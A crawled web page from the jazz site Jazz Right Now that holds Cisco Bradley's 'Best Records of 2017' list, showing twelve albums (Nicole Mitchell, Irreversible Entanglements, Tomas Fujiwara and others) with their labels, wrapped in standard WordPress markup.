

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jazzrightnow.com/best-records-of-2017/
body_size: 11482
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8" />
        <meta content="width=device-width, initial-scale=1.0" name="viewport">
        <link rel="pingback" href="https://www.jazzrightnow.com/xmlrpc.php" />    <link rel="shortcut icon" href=""><title>Best Records of 2017 | Jazz Right Now</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Jazz Right Now &raquo; Feed" href="https://www.jazzrightnow.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jazz Right Now &raquo; Comments Feed" href="https://www.jazzrightnow.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jazz Right Now &raquo; Best Records of 2017 Comments Feed" href="https://www.jazzrightnow.com/best-records-of-2017/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jazzrightnow.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jazzrightnow.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://www.jazzrightnow.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://www.jazzrightnow.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.jazzrightnow.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.jazzrightnow.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-bootstrap-css' href='https://www.jazzrightnow.com/wp-content/themes/lambda/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-theme-css' href='https://www.jazzrightnow.com/wp-content/themes/lambda/assets/css/theme.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-child-theme-css' href='https://www.jazzrightnow.com/wp-content/themes/lambda-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-vc-frontend-css' href='https://www.jazzrightnow.com/wp-content/themes/lambda/inc/assets/stylesheets/visual-composer/vc-frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-theme-stack-css' href='https://www.jazzrightnow.com/wp-content/uploads/lambda/stack-26592.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.jazzrightnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jazzrightnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.jazzrightnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jazzrightnow.com/wp-json/wp/v2/posts/19186" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jazzrightnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.jazzrightnow.com/best-records-of-2017/" />
<link rel='shortlink' href='https://www.jazzrightnow.com/?p=19186' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.jazzrightnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jazzrightnow.com%2Fbest-records-of-2017%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.jazzrightnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jazzrightnow.com%2Fbest-records-of-2017%2F&#038;format=xml" />
<link href="//fonts.googleapis.com/css?family=Merriweather+Sans%7CMerriweather%7CRoboto+Slab:100,300,400,700&amp;subset=latin,latin,latin" rel="stylesheet" type="text/css">		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.child-page-link {
  margin-right:10px;
font-size:18px;
display:inline-block;
}

.tagline {
	clear:both;
	font-size:40px;
	text-transform:uppercase;
	padding:20px 0;
	font-weight:bold;
}

@media(max-width:980px) {
	.tagline {
		font-size:30px;
	}
}		</style>
		    </head>
    <body class="wp-singular post-template-default single single-post postid-19186 single-format-standard wp-theme-lambda wp-child-theme-lambda-child-theme pace-on pace-minimal">
        <div class="pace-overlay"></div>
        <div id="masthead" class="menu navbar navbar-static-top header-logo-left-menu-below oxy-mega-menu navbar-sticky navbar-not-mobile-stuck text-none" role="banner">
    <div class="logo-navbar container-logo">
        <div class="container">
            <div class="navbar-header">
                <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".main-navbar">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </button>
                <a href="https://www.jazzrightnow.com" class="navbar-brand">
            <img src="https://www.jazzrightnow.com/wp-content/uploads/2020/06/JRN_Website-scaled.jpg" alt="Jazz Right Now">
        </a>
<div class="tagline"><a href="https://www.jazzrightnow.com">Improvised and Experimental Music</a></div>                <div class="logo-sidebar">
                                    </div>
            </div>

        </div>
    </div>
    <div class="container">
        <div class="nav-container clearfix">
            <nav class="collapse navbar-collapse main-navbar navbar-left" role="navigation">
                <div class="menu-container"><ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-22700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22700 dropdown"><a href="#" class="dropdown-toggle">Articles</a><ul role="menu" class="dropdown-menu dropdown-menu-left">	<li id="menu-item-22953" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22953"><a href="https://www.jazzrightnow.com/interviews-2/">Interviews</a></li>
	<li id="menu-item-22943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22943"><a href="https://www.jazzrightnow.com/album-reviews/">Album Reviews</a></li>
	<li id="menu-item-22942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22942"><a href="https://www.jazzrightnow.com/concert-reviews/">Concert Reviews</a></li>
	<li id="menu-item-26651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26651"><a href="https://www.jazzrightnow.com/other-reviews/">Other Reviews</a></li>
	<li id="menu-item-26586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26586"><a href="https://www.jazzrightnow.com/general-news/">General News</a></li>
	<li id="menu-item-26587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26587"><a href="https://www.jazzrightnow.com/playlists/">Playlists</a></li>
</ul>
</li>
<li id="menu-item-22701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22701 dropdown"><a href="#" class="dropdown-toggle">Featured Artists</a><ul role="menu" class="dropdown-menu dropdown-menu-left">	<li id="menu-item-23653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23653"><a href="https://www.jazzrightnow.com/artists-a-b/">Artists A – B</a></li>
	<li id="menu-item-23654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23654"><a href="https://www.jazzrightnow.com/artists-c-d/">Artists C – D</a></li>
	<li id="menu-item-23655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23655"><a href="https://www.jazzrightnow.com/artists-e-g/">Artists E – G</a></li>
	<li id="menu-item-23656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23656"><a href="https://www.jazzrightnow.com/artists-h-l/">Artists H – L</a></li>
	<li id="menu-item-23657" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23657"><a href="https://www.jazzrightnow.com/artists-m-z/">Artists M – O</a></li>
	<li id="menu-item-23658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23658"><a href="https://www.jazzrightnow.com/artists-p-r/">Artists P – R</a></li>
	<li id="menu-item-23660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23660"><a href="https://www.jazzrightnow.com/artists-s-t/">Artists S</a></li>
	<li id="menu-item-23662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23662"><a href="https://www.jazzrightnow.com/artists-t-z/">Artists T – Z</a></li>
	<li id="menu-item-22687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22687"><a href="https://www.jazzrightnow.com/artists-by-instrument/">By Instrument</a></li>
	<li id="menu-item-23689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23689"><a href="https://www.jazzrightnow.com/bands/">Bands</a></li>
</ul>
</li>
<li id="menu-item-23223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23223"><a href="https://www.jazzrightnow.com/videos/">Videos</a></li>
<li id="menu-item-26590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26590 dropdown"><a href="https://www.jazzrightnow.com/about/" class="dropdown-toggle">About</a><ul role="menu" class="dropdown-menu dropdown-menu-left">	<li id="menu-item-26637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26637"><a href="https://www.jazzrightnow.com/contact/">Contact</a></li>
</ul>
</li>
</ul></div><div class="menu-sidebar">
    </div>
            </nav>
        </div>
    </div>
</div>        <div id="content" role="main"><section class="section  text-normal section-text-no-shadow section-inner-no-shadow section-normal section-opaque"  >
    
    <div class="background-overlay grid-overlay-0 " style="background-color: rgba(0,0,0,0);"></div>

    <div class="container container-vertical-default">
        <div class="row vertical-default">
            <header class="blog-header small-screen-center text-normal col-md-12">
    <h1 class="text-left  element-top-20 element-bottom-20 text-normal normal default" data-os-animation="none" data-os-animation-delay="0s" >
    </h1>            <ol class="breadcrumb breadcrumb-blog text-lowercase element-top-20">
            <li>
                <a href="https://www.jazzrightnow.com">home</a>
            </li>
                            <li>
                    <a href="https://www.jazzrightnow.com">blog                    </a>
                </li>
                                                    <li>
                    <a href="https://www.jazzrightnow.com/category/best-of-lists/" rel="tag">Best of Lists</a>                </li>
                                        <li class="active">
                    Best Records of 2017
                </li>
                                                                                                 </ol>
    
</header>
        </div>
    </div>
</section>
<section class="section">
    <div class="container">
        <div class="row element-top-50 element-bottom-50">
            <div class="col-md-9 blog-list-layout-normal">
                <article id="post-19186" class="post-19186 post type-post status-publish format-standard has-post-thumbnail hentry category-best-of-lists tag-convert">
    
            <div class="post-media">
            <div class="figure fade-in text-center figcaption-middle">
            <a href="https://www.jazzrightnow.com/wp-content/uploads/2017/08/mandorla-awakening-2.jpg" class="figure-image magnific">
                            <img width="1200" height="1200" src="https://www.jazzrightnow.com/wp-content/uploads/2017/08/mandorla-awakening-2.jpg" class="attachment-full size-full wp-post-image" alt="Best Records of 2017" decoding="async" fetchpriority="high" srcset="https://www.jazzrightnow.com/wp-content/uploads/2017/08/mandorla-awakening-2.jpg 1200w, https://www.jazzrightnow.com/wp-content/uploads/2017/08/mandorla-awakening-2-150x150.jpg 150w, https://www.jazzrightnow.com/wp-content/uploads/2017/08/mandorla-awakening-2-300x300.jpg 300w, https://www.jazzrightnow.com/wp-content/uploads/2017/08/mandorla-awakening-2-768x768.jpg 768w, https://www.jazzrightnow.com/wp-content/uploads/2017/08/mandorla-awakening-2-1024x1024.jpg 1024w, https://www.jazzrightnow.com/wp-content/uploads/2017/08/mandorla-awakening-2-100x100.jpg 100w" sizes="(max-width: 1200px) 100vw, 1200px" />                        <div class="figure-overlay">
                <div class="figure-overlay-container">
                    <div class="figure-caption">
                        <span class="figure-overlay-icons">
                            <i class="icon-plus"></i>
                        </span>
                    </div>
                </div>
            </div>
        </a>
    </div>
        </div>
    
            <header class="post-head small-screen-center">
            <h1 class="post-title">
            Best Records of 2017        </h1>
    
            <div class="post-details">
    <span class="post-date">
        <i class="icon-clock"></i>
        December 14, 2017    </span>
    <span class="post-author">
        <i class="icon-head"></i>
        <a href="https://www.jazzrightnow.com/author/francisbradley256636233/">
            Cisco Bradley        </a>
    </span>
    <span class="post-category">
        <i class="icon-clipboard"></i>
        <a href="https://www.jazzrightnow.com/category/best-of-lists/" rel="tag">Best of Lists</a>    </span>
</div>    </header>    
    <div class="post-body">
        <ol>
<li><span style="color:#000000;">Nicole Mitchell – <a href="https://www.jazzrightnow.com/2017/08/17/review-nicole-mitchell-mandorla-awakening-ii/"><em>Mandorla Awakening II: Emerging Worlds</em></a> (FPE Records)</span></li>
<li><span style="color:#000000;">Irreversible Entanglements – self-titled (International Anthem/Don Giovanni)</span></li>
<li><span style="color:#000000;">Tomas Fujiwara Double Trio – <em>Triple Double</em> (Firehouse 12)</span></li>
<li><span style="color:#000000;">James Brandon Lewis Trio – <a href="https://www.jazzrightnow.com/2017/01/23/review-james-brandon-lewis-trio-no-filter/"><em>No Filter</em></a> (BNS Sessions)</span></li>
<li><span style="color:#000000;">Rempis Percussion Quartet – <em>Cochonnerie</em> (Aerophonic)</span></li>
<li><span style="color:#000000;">Brandon Lopez&#8217;s The Mess – <em>Holy, Holy</em> (Tombed Visions)</span></li>
<li><span style="color:#000000;">Han-earl Park &#8211; <a href="https://www.jazzrightnow.com/2017/02/24/review-sirene-1009/">Sirene 1009</a> (self-released)</span></li>
<li><span style="color:#000000;">Hear In Now – <a href="https://www.jazzrightnow.com/2017/08/01/review-hear-in-now-not-living-in-fear/"><em>Not Living in Fear</em></a> (International Anthem)</span></li>
<li><span style="color:#000000;">Harriet Tubman &#8211; <em>Araminta</em> (Sunnyside)</span></li>
<li><span style="color:#000000;">Sylvie Courvoisier &amp; Mary Halvorson – <a href="https://www.jazzrightnow.com/2017/06/30/review-sylvie-courvoisier-mary-halvorson-crop-circles/"><em>Crop Circles</em></a> (Relative Pitch)</span></li>
<li><span style="color:#000000;">Matthew Shipp Trio – <a href="https://www.jazzrightnow.com/2017/02/09/review-matthew-shipp-trio-piano-song/"><em>Piano Song</em></a> (Thirsty Ear)</span></li>
<li><span style="color:#000000;">Mike Reed – <em>Flesh &amp; Bone</em> (482 Music)</span></li>
